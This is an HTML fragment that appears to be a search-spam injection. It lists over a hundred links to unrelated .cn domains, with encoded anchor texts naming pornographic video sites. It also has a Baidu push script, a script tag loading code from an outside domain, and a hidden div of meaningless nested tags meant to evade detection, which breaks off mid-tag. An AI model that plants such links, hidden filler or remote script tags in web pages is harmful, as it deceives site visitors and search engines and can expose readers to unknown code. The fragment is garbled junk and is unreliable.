<a href="http://ebestpad.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://meuf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fdcsh.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://txread.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://gylida.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://58xmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zycps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://babyshome.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xatlan.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://changanyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feled.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pangy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://glrdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jx71360.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://gbagame.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://upblaze.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mrzao.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517house.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51ttz.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://hzshida.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://bhykx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://pxypt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://0577aop.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://q45.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11gx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahais.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanige.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://mrzao.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanxianwz.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://26bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://gj521.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://jak157.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yyshengli.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://2wang.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rkdak.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0797pc.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wexh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://di2sj.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aadl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gslxm.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51sooho.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://wmxf.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://smxradio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://rodisson.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lchean.com.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x79C1;&#x62CD;</a>|
<a href="http://itv5.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lunma.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itv5.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sonf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://chytz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://abchq.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://haowel.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://svbq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lbso.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://17lai.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zj55l.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://oswo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vsilu.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjloo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="rm88y" class="pl_css_ganrao" style="display: none;"><var id="rm88y"><big id="rm88y"><legend id="rm88y"><option id="rm88y"></option></legend></big></var><acronym id="rm88y"><s id="rm88y"><kbd id="rm88y"></kbd></s></acronym><tfoot id="rm88y"></tfoot><td id="rm88y"><var id="rm88y"></var></td><del id="rm88y"><style id="rm88y"><ins id="rm88y"></ins></style></del><u id="rm88y"></u><pre id="rm88y"><thead id="rm88y"></thead></pre><pre id="rm88y"></pre><option id="rm88y"></option><pre id="rm88y"></pre><center id="rm88y"></center><label id="rm88y"><abbr id="rm88y"><sub id="rm88y"><wbr id="rm88y"></wbr></sub></abbr></label><pre id="rm88y"></pre><meter id="rm88y"><button id="rm88y"><bdo id="rm88y"><wbr id="rm88y"></wbr></bdo></button></meter><optgroup id="rm88y"><blockquote id="rm88y"><label id="rm88y"><sup id="rm88y"></sup></label></blockquote></optgroup><rt id="rm88y"></rt><strong id="rm88y"></strong><tfoot id="rm88y"><table id="rm88y"></table></tfoot><dfn id="rm88y"></dfn><label id="rm88y"></label><pre id="rm88y"><abbr id="rm88y"></abbr></pre><blockquote id="rm88y"><code id="rm88y"><sup id="rm88y"><menuitem id="rm88y"></menuitem></sup></code></blockquote><font id="rm88y"></font><progress id="rm88y"><dfn id="rm88y"></dfn></progress><abbr id="rm88y"></abbr><small id="rm88y"></small><legend id="rm88y"></legend><th id="rm88y"><dl id="rm88y"><td id="rm88y"></td></dl></th><source id="rm88y"></source><nav id="rm88y"></nav><pre id="rm88y"></pre><bdo id="rm88y"><big id="rm88y"><listing id="rm88y"></listing></big></bdo><label id="rm88y"><tt id="rm88y"><nobr id="rm88y"><p id="rm88y"></p></nobr></tt></label><ins id="rm88y"></ins><input id="rm88y"><tr id="rm88y"><table id="rm88y"><th id="rm88y"></th></table></tr></input><thead id="rm88y"></thead><dfn id="rm88y"><tbody id="rm88y"><optgroup id="rm88y"></optgroup></tbody></dfn><rt id="rm88y"><tr id="rm88y"></tr></rt><meter id="rm88y"><noscript id="rm88y"><source id="rm88y"><dfn id="rm88y"></dfn></source></noscript></meter><nobr id="rm88y"></nobr><optgroup id="rm88y"></optgroup><tr id="rm88y"></tr><tbody id="rm88y"><em id="rm88y"><tt id="rm88y"></tt></em></tbody><address id="rm88y"></address><mark id="rm88y"></mark><big id="rm88y"><nav id="rm88y"><strike id="rm88y"></strike></nav></big><tr id="rm88y"><nav id="rm88y"><dl id="rm88y"><address id="rm88y"></address></dl></nav></tr><s id="rm88y"></s><pre id="rm88y"></pre><dl id="rm88y"><dfn id="rm88y"><rt id="rm88y"></rt></dfn></dl><pre id="rm88y"></pre><strike id="rm88y"><video id="rm88y"></video></strike><style id="rm88y"><pre id="rm88y"><bdo id="rm88y"><code id="rm88y"></code></bdo></pre></style><abbr id="rm88y"><samp id="rm88y"></samp></abbr><acronym id="rm88y"></acronym><ol id="rm88y"></ol><b id="rm88y"><strong id="rm88y"><abbr id="rm88y"></abbr></strong></b><small id="rm88y"><rt id="rm88y"><center id="rm88y"></center></rt></small><ol id="rm88y"><acronym id="rm88y"><label id="rm88y"></label></acronym></ol><menu id="rm88y"></menu><th id="rm88y"></th><dl id="rm88y"></dl><xmp id="rm88y"></xmp><tfoot id="rm88y"><noframes id="rm88y"></noframes></tfoot><fieldset id="rm88y"><ins id="rm88y"><bdo id="rm88y"></bdo></ins></fieldset><sup id="rm88y"></sup><wbr id="rm88y"><li id="rm88y"></li></wbr><strike id="rm88y"><optgroup id="rm88y"><cite id="rm88y"><mark id="rm88y"></mark></cite></optgroup></strike><sup id="rm88y"><li id="rm88y"><delect id="rm88y"><big id="rm88y"></big></delect></li></sup><source id="rm88y"></source><tr id="rm88y"></tr><sup id="rm88y"></sup><menuitem id="rm88y"><address id="rm88y"><td id="rm88y"><legend id="rm88y"></legend></td></address></menuitem><th id="rm88y"><blockquote id="rm88y"><optgroup id="rm88y"></optgroup></blockquote></th><progress id="rm88y"><strike id="rm88y"><ol id="rm88y"></ol></strike></progress><sub id="rm88y"><table id="rm88y"></table></sub><sub id="rm88y"></sub><dl id="rm88y"><pre id="rm88y"><div id="rm88y"></div></pre></dl><pre id="rm88y"></pre><xmp id="rm88y"></xmp><video id="rm88y"><pre id="rm88y"><delect id="rm88y"><td 